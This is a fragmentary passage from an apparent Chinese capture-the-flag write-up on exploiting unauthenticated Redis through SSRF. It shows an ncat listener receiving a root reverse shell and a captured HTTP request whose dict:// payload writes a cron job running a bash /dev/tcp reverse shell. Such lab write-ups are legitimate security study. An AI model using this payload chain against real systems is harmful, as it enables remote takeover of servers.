 ➜  ~ ncat -lvvp 2333
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 192.168.65.1:54736.
bash: no job control in this shell
[root@04b7db191167 ~]# cat /etc/hosts
cat /etc/hosts
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.150.23.27   04b7db191167
[root@04b7db191167 ~]# cat /flag
cat /flag
flag_7_redisunauth{ceb0b893263523a7d1591f0006f333d1}
7 Origin: http://web.default.com:9080
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 F
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
-exchange;v=b3;q=0.7
11 Referer: http://web.default.com:9080/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: JSESSIONID=34867043748A91F300BBAC4CE8B0724F
15 x-system-token: alibaba
16 Connection: close
17
18 url=dict://172.150.23.27:6379/set x "\n* * * * * /bin/bash -i >%26 /dev/tcp/192.
flag7
在目标系统上创建定时任务后，shell 也弹了出来，查看下 cat /etc/hosts 的确是 172.150.23
20230921134221317](Typora_Image/image-20230921134221317.png)
ncat -lvvp 2333